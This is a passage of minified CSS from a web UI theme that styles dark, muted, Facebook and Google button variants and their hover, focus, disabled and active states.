.svg-icon svg g [fill],.btn.btn-icon-dark-75:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-icon-dark-75.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-75:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-75.disabled.dropdown-toggle:after,.btn.btn-icon-dark-75:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-75:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-75.focus:not(.btn-text),.btn.btn-hover-text-dark-75:focus:not(.btn-text),.btn.btn-hover-text-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-75:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-75:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-75.btn-dropdown,.show>.btn.btn-hover-text-dark-75.dropdown-toggle{color:#3f4254!important}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-icon-dark-75.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-75.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-75.btn-dropdown i,.show>.btn.btn-hover-icon-dark-75.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-75.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-75.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-75.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-75.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-75:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-75.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-75.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-icon-dark-65 i,.btn.btn-text-dark-65,.btn.btn-text-dark-65.disabled,.btn.btn-text-dark-65:disabled{color:#5e6278}.btn.btn-icon-dark-65 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278}.btn.btn-icon-dark-65 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-65.disabled i,.btn.btn-icon-dark-65.dropdown-toggle:after,.btn.btn-icon-dark-65:disabled i{color:#5e6278}.btn.btn-icon-dark-65.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-65:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278}.btn.btn-icon-dark-65.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-65:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-65.disabled.dropdown-toggle:after,.btn.btn-icon-dark-65:disabled.dropdown-toggle:after{color:#5e6278}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-65:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-65.focus:not(.btn-text),.btn.btn-hover-text-dark-65:focus:not(.btn-text),.btn.btn-hover-text-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-65:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-65:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-65.btn-dropdown,.show>.btn.btn-hover-text-dark-65.dropdown-toggle{color:#5e6278!important}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278!important}.btn.btn-hover-icon-dark-65.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-65.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-65.btn-dropdown i,.show>.btn.btn-hover-icon-dark-65.dropdown-toggle i{color:#5e6278!important}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-65.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-65.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#5e6278!important}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-65.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-65.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-65:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-65.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-65.dropdown-toggle.dropdown-toggle:after{color:#5e6278!important}.btn.btn-icon-dark-50 i,.btn.btn-text-dark-50,.btn.btn-text-dark-50.disabled,.btn.btn-text-dark-50:disabled{color:#7e8299}.btn.btn-icon-dark-50 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-icon-dark-50 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-50.disabled i,.btn.btn-icon-dark-50.dropdown-toggle:after,.btn.btn-icon-dark-50:disabled i{color:#7e8299}.btn.btn-icon-dark-50.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-50:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-icon-dark-50.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-50:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-50.disabled.dropdown-toggle:after,.btn.btn-icon-dark-50:disabled.dropdown-toggle:after{color:#7e8299}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-50:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-50.focus:not(.btn-text),.btn.btn-hover-text-dark-50:focus:not(.btn-text),.btn.btn-hover-text-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-50:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-50:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-50.btn-dropdown,.show>.btn.btn-hover-text-dark-50.dropdown-toggle{color:#7e8299!important}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-icon-dark-50.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-50.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-50.btn-dropdown i,.show>.btn.btn-hover-icon-dark-50.dropdown-toggle i{color:#7e8299!important}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-50.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-50.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-50.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-50.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-50:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-50.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-50.dropdown-toggle.dropdown-toggle:after{color:#7e8299!important}.btn.btn-icon-dark-25 i,.btn.btn-text-dark-25,.btn.btn-text-dark-25.disabled,.btn.btn-text-dark-25:disabled{color:#d1d3e0}.btn.btn-icon-dark-25 .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.btn.btn-icon-dark-25 .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-25.disabled i,.btn.btn-icon-dark-25.dropdown-toggle:after,.btn.btn-icon-dark-25:disabled i{color:#d1d3e0}.btn.btn-icon-dark-25.disabled .svg-icon svg g [fill],.btn.btn-icon-dark-25:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.btn.btn-icon-dark-25.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-25:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-25.disabled.dropdown-toggle:after,.btn.btn-icon-dark-25:disabled.dropdown-toggle:after{color:#d1d3e0}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-25:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-25.focus:not(.btn-text),.btn.btn-hover-text-dark-25:focus:not(.btn-text),.btn.btn-hover-text-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-25:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-25:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-25.btn-dropdown,.show>.btn.btn-hover-text-dark-25.dropdown-toggle{color:#d1d3e0!important}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0!important}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-25.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-25.btn-dropdown i,.show>.btn.btn-hover-icon-dark-25.dropdown-toggle i{color:#d1d3e0!important}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-25.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-25.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0!important}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-25.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-25.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-25.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-25.dropdown-toggle.dropdown-toggle:after{color:#d1d3e0!important}.btn.btn-icon-muted i,.btn.btn-text-muted,.btn.btn-text-muted.disabled,.btn.btn-text-muted:disabled{color:#b5b5c3}.btn.btn-icon-muted .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-icon-muted .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-muted.disabled i,.btn.btn-icon-muted.dropdown-toggle:after,.btn.btn-icon-muted:disabled i{color:#b5b5c3}.btn.btn-icon-muted.disabled .svg-icon svg g [fill],.btn.btn-icon-muted:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-icon-muted.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-muted:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-muted.disabled.dropdown-toggle:after,.btn.btn-icon-muted:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-hover-icon-muted.focus:not(.btn-text) i,.btn.btn-hover-icon-muted:focus:not(.btn-text) i,.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-muted.focus:not(.btn-text),.btn.btn-hover-text-muted:focus:not(.btn-text),.btn.btn-hover-text-muted:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-muted:not(:disabled):not(.disabled).active,.btn.btn-hover-text-muted:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-muted.btn-dropdown,.show>.btn.btn-hover-text-muted.dropdown-toggle{color:#b5b5c3!important}.btn.btn-hover-icon-muted.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-muted:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3!important}.btn.btn-hover-icon-muted.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-muted.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-muted:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-muted.btn-dropdown i,.show>.btn.btn-hover-icon-muted.dropdown-toggle i{color:#b5b5c3!important}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-muted.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-muted.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3!important}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-muted.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-muted.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-muted.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-muted.dropdown-toggle.dropdown-toggle:after{color:#b5b5c3!important}.btn.btn-facebook{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn.btn-facebook i{color:#fff}.btn.btn-facebook .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.dropdown-toggle:after{color:#fff}.btn.btn-facebook.focus:not(.btn-text),.btn.btn-facebook:focus:not(.btn-text),.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#30497c;border-color:#30497c}.btn.btn-facebook.focus:not(.btn-text) i,.btn.btn-facebook:focus:not(.btn-text) i,.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-facebook.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-facebook:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-facebook:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-facebook:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-facebook.disabled,.btn.btn-facebook:disabled{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn.btn-facebook.disabled i,.btn.btn-facebook:disabled i{color:#fff}.btn.btn-facebook.disabled .svg-icon svg g [fill],.btn.btn-facebook:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook.disabled .svg-icon svg:hover g [fill],.btn.btn-facebook:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.disabled.dropdown-toggle:after,.btn.btn-facebook:disabled.dropdown-toggle:after{color:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-facebook.btn-dropdown,.show>.btn.btn-facebook.dropdown-toggle{color:#fff;background-color:#30497c;border-color:#30497c}.btn.btn-facebook:not(:disabled):not(.disabled).active i,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-facebook.btn-dropdown i,.show>.btn.btn-facebook.dropdown-toggle i{color:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-facebook.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-facebook.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-facebook.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-facebook.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-facebook.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-facebook.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-facebook{color:#3b5998;background-color:rgba(59,89,152,.1);border-color:transparent}.btn.btn-light-facebook i{color:#3b5998}.btn.btn-light-facebook .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3b5998}.btn.btn-light-facebook .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.dropdown-toggle:after{color:#3b5998}.btn.btn-light-facebook.focus:not(.btn-text),.btn.btn-light-facebook:focus:not(.btn-text),.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#3b5998;border-color:transparent}.btn.btn-light-facebook.focus:not(.btn-text) i,.btn.btn-light-facebook:focus:not(.btn-text) i,.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-facebook.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-facebook:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-facebook.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-facebook:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-facebook:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-facebook.disabled,.btn.btn-light-facebook:disabled{color:#3b5998;background-color:rgba(59,89,152,.1);border-color:transparent}.btn.btn-light-facebook.disabled i,.btn.btn-light-facebook:disabled i{color:#3b5998}.btn.btn-light-facebook.disabled .svg-icon svg g [fill],.btn.btn-light-facebook:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3b5998}.btn.btn-light-facebook.disabled .svg-icon svg:hover g [fill],.btn.btn-light-facebook:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.disabled.dropdown-toggle:after,.btn.btn-light-facebook:disabled.dropdown-toggle:after{color:#3b5998}.btn.btn-light-facebook:not(:disabled):not(.disabled).active,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-facebook.btn-dropdown,.show>.btn.btn-light-facebook.dropdown-toggle{color:#fff;background-color:#3b5998;border-color:transparent}.btn.btn-light-facebook:not(:disabled):not(.disabled).active i,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-facebook.btn-dropdown i,.show>.btn.btn-light-facebook.dropdown-toggle i{color:#fff}.btn.btn-light-facebook:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-facebook.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-facebook.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-facebook:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-facebook.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-facebook.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-facebook.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-facebook.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-google{color:#fff;background-color:#dd4b39;border-color:#dd4b39}.btn.btn-google i{color:#fff}.btn.btn-google .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.dropdown-toggle:after{color:#fff}.btn.btn-google.focus:not(.btn-text),.btn.btn-google:focus:not(.btn-text),.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#cd3623;border-color:#cd3623}.btn.btn-google.focus:not(.btn-text) i,.btn.btn-google:focus:not(.btn-text) i,.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-google.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-google:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-google:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-google:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-google.disabled,.btn.btn-google:disabled{color:#fff;background-color:#dd4b39;border-color:#dd4b39}.btn.btn-google.disabled i,.btn.btn-google:disabled i{color:#fff}.btn.btn-google.disabled .svg-icon svg g [fill],.btn.btn-google:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google.disabled .svg-icon svg:hover g [fill],.btn.btn-google:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.disabled.dropdown-toggle:after,.btn.btn-google:disabled.dropdown-toggle:after{color:#fff}.btn.btn-google:not(:disabled):not(.disabled).active,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-google.btn-dropdown,.show>.btn.btn-google.dropdown-toggle{color:#fff;background-color:#cd3623;border-color:#cd3623}.btn.btn-google:not(:disabled):not(.disabled).active i,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-google.btn-dropdown i,.show>.btn.btn-google.dropdown-toggle i{color:#fff}.btn.btn-google:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-google.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-google.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google:not(:disabled):not(.disabled).active .svg-icon svg:hover g 